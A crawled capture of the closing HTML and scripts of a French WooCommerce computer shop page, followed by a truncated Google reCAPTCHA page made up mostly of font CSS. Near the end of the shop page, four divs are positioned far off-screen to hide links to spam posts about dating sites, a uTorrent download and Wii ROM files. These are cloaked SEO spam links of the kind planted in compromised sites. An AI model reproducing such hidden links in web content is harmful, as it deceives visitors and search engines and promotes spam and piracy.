2%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Ftelevision%5C%2F%22%7D%2C%7B%22term_id%22%3A72%2C%22name%22%3A%22Tonner%22%2C%22slug%22%3A%22tonner%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A72%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A68%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fimprimante-accessoire%5C%2Ftonner%5C%2F%22%7D%2C%7B%22term_id%22%3A76%2C%22name%22%3A%22Vid%5Cu00e9o%20Projecteur%22%2C%22slug%22%3A%22video-projecteur%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A76%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2Fproduct-category%5C%2Fvideo-projecteur%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22http%3A%5C%2F%5C%2Finformatique-plus.com%5C%2F%22%7D' ) );
		</script>
		<link rel='stylesheet' id='select2-css'  href='http://informatique-plus.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.7.3' type='text/css' media='all' />
<script type='text/javascript' src='http://informatique-plus.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"http:\/\/informatique-plus.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.13'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/informatique-plus.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"http:\/\/informatique-plus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ebce86eada45ace315d796e7e758db2d","fragment_name":"wc_fragments_ebce86eada45ace315d796e7e758db2d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfuJb0UAAAAAAmOekAeDrI9qyPruwxNAE4rlt29&#038;ver=3.0'></script>
<script type='text/javascript' src='//informatique-plus.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"http:\/\/informatique-plus.com","ajax_url":"http:\/\/informatique-plus.com\/wp-admin\/admin-ajax.php","queue_url":"http:\/\/informatique-plus.com\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.2.4'></script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/themes/shoppingcart/js/shoppingcart-main.js?ver=5.2.18'></script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/themes/shoppingcart/assets/sticky/jquery.sticky.min.js?ver=5.2.18'></script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/themes/shoppingcart/assets/sticky/sticky-settings.js?ver=5.2.18'></script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/themes/shoppingcart/js/navigation.js?ver=5.2.18'></script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/themes/shoppingcart/js/jquery.flexslider-min.js?ver=5.2.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shoppingcart_slider_value = {"shoppingcart_animation_effect":"slide","shoppingcart_slideshowSpeed":"5000","shoppingcart_animationSpeed":"700"};
/* ]]> */
</script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/themes/shoppingcart/js/flexslider-setting.js?ver=5.2.18'></script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/themes/shoppingcart/js/skip-link-focus-fix.js?ver=5.2.18'></script>
<script type='text/javascript' src='http://informatique-plus.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.7.2'></script>
<script type='text/javascript' src='http://informatique-plus.com/wp-includes/js/wp-embed.min.js?ver=5.2.18'></script>
<script type='text/javascript' src='http://informatique-plus.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'http://informatique-plus.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'http://informatique-plus.com/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Sélectionnez une catégorie',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Aucun résultat';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LfuJb0UAAAAAAmOekAeDrI9qyPruwxNAE4rlt29',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<div class="dc" style="position: absolute; left: -9596px;">
<a href="http://informatique-plus.com/2020/07/16/http-myladydate-com-odessa-girls-who-is-she-and-where-to-find-her-odessa-ladies-tender-blondes-disobedient-chestnuts-hot-brunettes-and-psychological-red-haired-beautie/">http://myladydate.com/odessa-girls-who-is-she-and-where-to-find-her/</a>
</div>
<div class="dc" style="position: absolute; left: -9957px;">
<a href="http://informatique-plus.com/2020/07/15/odessameetlove-com-odessa-women-frequently-say-that-they-are-not-ideal/">odessameetlove.com</a>
</div>
<div class="dc" style="position: absolute; left: -9690px;">
<a href="http://informatique-plus.com/2020/06/19/utorrent-2-2-from-most-realiable-site/">utorrent 2.2</a>
</div>
<div class="dc" style="position: absolute; left: -9674px;">
<a href="http://informatique-plus.com/2020/06/18/wii-iso-romshub/">wii iso</a>
</div>
</body>
</html>






--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfuJb0UAAAAAAmOekAeDrI9qyPruwxNAE4rlt29&co=aHR0cDovL2luZm9ybWF0aXF1ZS1wbHVzLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nncfrosjvqgi
body_size: 48621
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, 